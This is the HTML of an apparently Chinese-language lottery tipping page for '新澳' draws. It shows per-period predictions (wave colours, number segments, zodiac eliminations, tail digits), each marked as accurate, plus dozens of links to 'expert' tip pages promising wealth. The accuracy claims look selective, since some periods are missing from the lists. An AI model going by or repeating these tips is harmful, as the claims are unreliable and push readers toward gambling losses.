<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期：波色中特【红波+<font color="#FF0000">蓝波</font>】开：<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">
   
<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期：波色中特【<font color="#FF0000">红波</font>+绿波】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">011期：波色中特【蓝波+<font color="#FF0000">绿波</font>】开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">
     
 
  

 




                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 波色高手结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink30" href="" target="_blank">
            <img id="slideshowImage30" src="" alt="位置30图片" width="100%" height="100">
        </a>
    </div>
		
  <!-- xam图片2开始  -->  
<div class="box1">
    <div class="custom-button-container-2">
        <button class="custom-tab-button-2 active-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-8')">美女码报①</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-9')">美女码报②</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-10')">美女码报③</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-11')">美女码报④</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-12')">美女六肖</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-13')">美女五行 </button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-14')">美女平特</button>
        <button class="custom-tab-button-2 placeholder-button-2" style="visibility: hidden;"></button>
    </div>

    <div class="custom-content-container-2">
        <div id="custom-content2-8" class="custom-tab-content-2 active-custom-content-2">
            <img src="/img/xam/114109-017.jpg" alt="美女码报①" class="responsive-img-2">
        </div>
        <div id="custom-content2-9" class="custom-tab-content-2">
            <img src="/img/xam/114110-017.jpg" alt="美女码报②" class="responsive-img-2">
        </div>
        <div id="custom-content2-10" class="custom-tab-content-2">
            <img src="/img/xam/114111-017.jpg" alt="美女码报③" class="responsive-img-2">
        </div>
        <div id="custom-content2-11" class="custom-tab-content-2">
            <img src="/img/xam/114112-017.jpg" alt="美女码报④" class="responsive-img-2">
        </div>
        <div id="custom-content2-12" class="custom-tab-content-2">
            <img src="/img/xam/m41-017.jpg" alt="美女六肖" class="responsive-img-2">
        </div>
        <div id="custom-content2-13" class="custom-tab-content-2">
            <img src="/img/xam/d17-017.jpg" alt="美女五行 " class="responsive-img-2">
        </div>
        <div id="custom-content2-14" class="custom-tab-content-2">
            <img src="/img/xam/11428-017.jpg" alt="美女平特" class="responsive-img-2">
        </div>
    </div>
</div>
  <!-- xam图片2结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink31" href="" target="_blank">
            <img id="slideshowImage31" src="" alt="位置31图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 爆特4段开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">    
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 爆特4段</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">1段</span>:01-07&nbsp; <span style="color: #ff0000;">2段</span>:08-14&nbsp; <span style="color: #ff0000;">3段</span>:15-21&nbsp; <span style="color: #ff0000;">4段</span>:22-28<br><span style="color: #ff0000;">5段</span>:29-35&nbsp; <span style="color: #ff0000;">6段</span>:36-42&nbsp; <span style="color: #ff0000;">7段</span>:43-49</p>
<hr style="color: #555555;">











<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期:四段中特【1.4.6.7段】开:<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期:四段中特【2.3.<font color="#FF0000">5</font>.7段】开:<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期:四段中特【<font color="#FF0000">1</font>.2.3.4段】开:<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期:四段中特【3.<font color="#FF0000">4</font>.5.6段】开:<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期:四段中特【<font color="#FF0000">1</font>.3.5.6段】开:<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">012期:四段中特【<font color="#FF0000">2</font>.4.6.7段】开:<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">


















                 </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 爆特4段结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink32" href="" target="_blank">
            <img id="slideshowImage32" src="" alt="位置32图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- gg开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
    <div class="box1">   
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 收集各大高手准确率超高</h3>
                </div>
<div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/1.html" onclick="goSite(this)" rel="noopener"><span>018期:豁然开朗<span style="color: red;">【一波中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/2.html" onclick="goSite(this)" rel="noopener"><span>018期:傲贤慢士<span style="color: red;">【绝杀⑤码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/3.html" onclick="goSite(this)" rel="noopener"><span>018期:黯晦消沉<span style="color: red;">【绝杀三肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/4.html" onclick="goSite(this)" rel="noopener"><span>018期:雷霆之怒<span style="color: red;">【必杀十码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/5.html" onclick="goSite(this)" rel="noopener"><span>018期:虚惊一场<span style="color: red;">【杀1头1尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/6.html" onclick="goSite(this)" rel="noopener"><span>018期:秀外惠中<span style="color: red;">【绝杀②合】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/7.html" onclick="goSite(this)" rel="noopener"><span>018期:傲雪欺霜<span style="color: red;">【绝杀半波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/8.html" onclick="goSite(this)" rel="noopener"><span>018期:举措失当<span style="color: red;">【一波大小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/9.html" onclick="goSite(this)" rel="noopener"><span>018期:昂霄耸壑<span style="color: red;">【超级家野】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/10.html" onclick="goSite(this)" rel="noopener"><span>018期:楚材晋用<span style="color: red;">【三国演义】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- gg结束  -->     

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink33" href="" target="_blank">
            <img id="slideshowImage33" src="" alt="位置33图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 特码大小开始  -->    
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">  
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 特码大小</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;">大：25—49&nbsp;&nbsp;&nbsp;小：1—24</p>
<hr style="color: #555555;">









<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期:大小中特【大数】开:<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期:大小中特【小数】开:<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">015期:大小中特【大数】开:<span style="color: #ff0000;">猪31</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期:大小中特【大数】开:<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">011期:大小中特【小数】开:<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">010期:大小中特【大数】开:<span style="color: #ff0000;">兔27</span>准</p><hr style="color: #555555;">
 










                 </div>
                </div>
            </section>
        </section>
    </div>
    <!-- 特码大小结束  -->   

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink34" href="" target="_blank">
            <img id="slideshowImage34" src="" alt="位置34图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 九宫禁肖开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">  
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 九宫禁肖</h3>
                </div>
                    <div style="text-align: center;">
					
					
					
					
					
					
					
					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期:绝杀三肖→[马鸡牛]→开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期:绝杀三肖→[鼠虎蛇]→开：<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期:绝杀三肖→[羊龙兔]→开：<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">015期:绝杀三肖→[猴鸡蛇]→开：<span style="color: #ff0000;">猪31</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期:绝杀三肖→[马牛狗]→开：<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期:绝杀三肖→[羊兔鼠]→开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">																																			
					
					
										
					

								
				
					

								
							
											
											

					
                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 九宫禁肖结束  -->   

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink35" href="" target="_blank">
            <img id="slideshowImage35" src="" alt="位置35图片" width="100%" height="100">
        </a>
    </div>

    <!-- 推荐七尾开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">  
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 推荐七尾</h3>
                </div>
                    <div style="text-align: center;">
	
	
	
	
	
	
	
	
	
	
	
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期:七尾中特【0123456】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期:七尾中特【<font color="#FF0000">2</font>345678】开：<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">											
			
<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期:七尾中特【12345<font color="#FF0000">6</font>8】开：<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">											
			
<p style="font-size: 13pt; line-height: 40px; color: #555555;">011期:七尾中特【0<font color="#FF0000">1</font>23456】开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">010期:七尾中特【23456<font color="#FF0000">7</font>8】开：<span style="color: #ff0000;">兔27</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">009期:七尾中特【12345<font color="#FF0000">8</font>9】开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">											
		
	
	
	
	
	


				
                  </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 推荐七尾结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink36" href="" target="_blank">
            <img id="slideshowImage36" src="" alt="位置36图片" width="100%" height="100">
        </a>
    </div>
	
    <!-- gg开始  -->  
<div class="box1">  
<p style="margin-top: 0px;"><img src="/img/gg33.gif" alt="" width="100%"></p>
</div>
    <!-- gg结束  --> 

    <!-- gg开始  -->  
<div class="box1">  
    <style>
        .scroll1-web-txt {
            background: #fff;
        }
        .scroll1-web-txt ul {
            padding: 0;
            margin: 0;
            display: flex;
            flex-wrap: wrap;
        }
        .scroll1-web-txt ul li {
            flex: 1 1 33.33%;
            list-style: none;
        }
        .scroll1-web-txt ul li a {
            color: #333;
            font-weight: normal;
            height: 35px;
            line-height: 35px;
            margin: 0px;
            text-align: center;
            text-decoration: none;
            border: solid 1px #ddd;
            border-radius: 5px;
            background: #eee;
            background-image: linear-gradient(to top, #eee, #fff);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            display: block;
        }
        .scroll1-web-txt ul li img {
            width: 16px;
            height: 16px;
            margin-right: 5px;
        }
        @media screen and (max-width: 800px) {
            .scroll1-web-txt ul li {
                flex: 1 1 50%;
            }
        }
    </style>
<div class="scroll1-web-txt">
<ul>
<li><a target="_blank" sites="/tiezi/xam/bk9/1.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">百堵皆作 </span>〖发财两波〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/2.html" onclick="goSite(this)" rel="noopener">卑宫菲食 <span style="background-color: #ff0000; color: #ffff00;">〖家禽野兽〗</span></a></li>

<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">未可厚非 <span style="color: #0000ff;">〖平特<span style="color: #ff0000;">肖尾</span>〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">功败垂成 <span style="background-color: #ffff00; color: #0000ff;">〖绝杀一行〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">花开富贵 <span style="color: #0000ff;">〖<span style="color: #ff0000;">发</span>财<span style="color: #ff0000;">波</span>色〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">留芳千古 <span style="color: #ff00ff;">〖一肖中特〗</span></a></li>

<li><a target="_blank" sites="/tiezi/xam/bk9/3.html" onclick="goSite(this)" rel="noopener">饥附饱飏 <span style="background-color: #00ffff; color: #ff0000;">〖富婆九肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/4.html" onclick="goSite(this)" rel="noopener">一毛不拔 <span style="color: #ff0000; background-color: #00ffff;">〖绝杀①行〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/5.html" onclick="goSite(this)" rel="noopener">当务之急 <span style="background-color: #ff0000; color: #ffff00;">〖前后+②肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/6.html" onclick="goSite(this)" rel="noopener">生吞活剥 <span style="color: #ff0000;">〖三头中特〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/7.html" onclick="goSite(this)" rel="noopener">遍地开花 <span style="color: #ff0000;">〖平特一肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/8.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">备尝艰难 <span style="background-color: #ffff00;">〖稳中⑩码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/9.html" onclick="goSite(this)" rel="noopener">草菅人命 <span style="color: #009900;">〖超级单双〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/10.html" onclick="goSite(this)" rel="noopener">南阮北阮 <span style="color: #ff0000;">〖二肖连中〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/11.html" onclick="goSite(this)" rel="noopener">白虹贯日 〖<span style="color: #ff00ff;">精准20码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/12.html" onclick="goSite(this)" rel="noopener">碧波荡漾 <span style="color: #ffff00;"><span style="background-color: #000000;">〖乾坤定码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/13.html" onclick="goSite(this)" rel="noopener">白藋同心 <span style="color: #ff0000;"><span></span><span style="background-color: #ffff00;">〖精选五肖〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/14.html" onclick="goSite(this)" rel="noopener">善自为谋 <span style="color: #ff0000;"><span style="background-color: #ffff00;">〖金牌五尾〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/15.html" onclick="goSite(this)" rel="noopener">白云苍狗〖<span style="color: #ff0000;">7肖中特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/16.html" onclick="goSite(this)" rel="noopener">外强中干 <span style="color: #ffffff;"><span style="background-color: #006600;">〖马会六肖〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/17.html" onclick="goSite(this)" rel="noopener">暗里使劲〖<span style="color: #ff0000;">杀①头①尾</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/18.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;">包打天下 </span><span style="color: #ffff00;"><span style="background-color: #990000;">〖稳禁⑥码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/19.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">夜郎自大 </span>〖绝杀②合〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/20.html" onclick="goSite(this)" rel="noopener">爱憎分明 〖成语平特〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/21.html" onclick="goSite(this)" rel="noopener">机不可失 <span style="color: #0000ff;">〖平特<span style="color: #ff0000;">肖尾</span>〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/22.html" onclick="goSite(this)" rel="noopener">倍道兼进 <span style="background-color: #ffff00; color: #0000ff;">〖绝杀一行〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/23.html" onclick="goSite(this)" rel="noopener">霸道横行 <span style="color: #0000ff;">〖<span style="color: #ff0000;">发</span>财<span style="color: #ff0000;">波</span>色〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/24.html" onclick="goSite(this)" rel="noopener">并蒂芙蓉 <span style="color: #ff00ff;">〖一肖中特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/25.html" onclick="goSite(this)" rel="noopener">不达大体 <span style="background-color: #003366;"><span style="color: #ffff00;">〖四肖八码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/26.html" onclick="goSite(this)" rel="noopener">神思恍惚 <span style="color: #0000ff;">〖单双两头〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/27.html" onclick="goSite(this)" rel="noopener">左顾右盼〖<span style="color: #ff0000;">红姐伍肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/28.html" onclick="goSite(this)" rel="noopener">愁眉苦脸 <span style="color: #0000ff;">〖单双两肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/29.html" onclick="goSite(this)" rel="noopener">尔虞我诈〖<span style="color: #cc0000;">黑白中特</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/30.html" onclick="goSite(this)" rel="noopener"><span>织锦回文 </span><span style="background-color: #ffff00;">〖开挂四肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/31.html" onclick="goSite(this)" rel="noopener">谈何容易<span style="color: #0000ff;">〖平特三中二〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/32.html" onclick="goSite(this)" rel="noopener">背道而驰〖<span style="color: #ff00ff;">复式八码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/33.html" onclick="goSite(this)" rel="noopener">修饰边幅〖<span style="color: #ff0000;">六肖12码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/34.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;">司空见惯</span><span style="color: #0000ff;">〖上岸码数〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/35.html" onclick="goSite(this)" rel="noopener">鞭辟入里〖<span style="color: #ff00ff;">合数单双</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/36.html" onclick="goSite(this)" rel="noopener">焦头烂额<span style="background-color: #ffff00;"><span style="color: #ff0000;">〖暴富八肖〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/37.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">发聋振聩〖<span style="color: #006600;">玄机送码</span>〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/38.html" onclick="goSite(this)" rel="noopener">背暗投明<span style="color: #ff0000; background-color: #00ffff;">〖神码围特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/39.html" onclick="goSite(this)" rel="noopener">满城风雨〖<span style="color: #0000ff;">复式连肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/40.html" onclick="goSite(this)" rel="noopener">貂裘换酒<span style="color: #ff0000;">〖尾数单双〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/41.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">百二关河 〖20码围特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/42.html" onclick="goSite(this)" rel="noopener">嗟来之食<span style="color: #0000ff;">〖至尊七肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/43.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">不安其室〖<span style="color: #ff0000;">朝夕</span>生肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/44.html" onclick="goSite(this)" rel="noopener">白驹过隙〖<span style="color: #ff0000;">美丑+二肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/45.html" onclick="goSite(this)" rel="noopener">倒行逆施〖<span style="color: #0000ff;">③头⑦尾</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/46.html" onclick="goSite(this)" rel="noopener"><span style="color: #990099;"><span style="color: #000000;">轻财好施</span><span style="color: #0000ff;">〖<span style="color: #ff0000;">壹波</span>⑤码<span style="color: #ff0000;">〗</span></span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/47.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">任人唯贤</span>〖杀壹肖五码〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/48.html" onclick="goSite(this)" rel="noopener">沧海遗珠<span style="background-color: #ff0000; color: #ffff00;">〖包公杀头〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/49.html" onclick="goSite(this)" rel="noopener">必恭必敬<span style="background-color: #00ffff; color: #ff0000;">〖内幕大小〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/50.html" onclick="goSite(this)" rel="noopener">画蛇添足<span style="color: #ff0000; background-color: #00ffff;">〖绝杀③尾〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/51.html" onclick="goSite(this)" rel="noopener">掩耳盗铃 〖平特不中〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/52.html" onclick="goSite(this)" rel="noopener">咄咄逼人 <span style="color: #ff0000;">〖原创九肖〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/53.html" onclick="goSite(this)" rel="noopener">礼贤下士 <span style="color: #ff0000;">〖一肖一码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/54.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 鳌头独占 〖两波三头〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/55.html" onclick="goSite(this)" rel="noopener">相依为命 <span style="color: #0000ff;">〖绝杀一门〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/56.html" onclick="goSite(this)" rel="noopener">临渴掘井 〖<span style="color: #ff0000;">十码必中</span>〗 </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/57.html" onclick="goSite(this)" rel="noopener">截发留宾 〖双波+单双〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/58.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"><span style="color: #990099;"> 项庄舞剑 <span style="color: #ff0000;">〖杀2肖3码〗</span></span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/59.html" onclick="goSite(this)" rel="noopener">壁里安柱 〖一波二肖〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/60.html" onclick="goSite(this)" rel="noopener">三思而行 <span style="color: #ff0000;">〖挂牌禁肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/61.html" onclick="goSite(this)" rel="noopener">因势利导 〖<span style="color: #cc0000;">单双三肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/62.html" onclick="goSite(this)" rel="noopener">提剑汗马 〖<span style="color: #0000ff;">平特肖尾</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/63.html" onclick="goSite(this)" rel="noopener">泥牛入海<span style="background-color: #ffff00; color: #0000ff;">〖必杀半波〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/64.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"> 急人之困 </span>〖极限四肖〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/65.html" onclick="goSite(this)" rel="noopener">华而不实 〖<span style="color: #ff00ff;">买⑦不中</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/66.html" onclick="goSite(this)" rel="noopener">波属云委<span style="background-color: #ff0000; color: #ffff00;">〖官方八肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/67.html" onclick="goSite(this)" rel="noopener">酬功给效 〖<span style="color: #0000ff;">一头一波</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/68.html" onclick="goSite(this)" rel="noopener">鞭不及腹 〖<span style="color: #009900;">稳杀二肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/69.html" onclick="goSite(this)" rel="noopener">昂昂不动 〖<span style="color: #ff0000;">全网杀肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/70.html" onclick="goSite(this)" rel="noopener">爱钱如命 〖<span style="color: #006600;">值日生肖</span>〗</a></li>
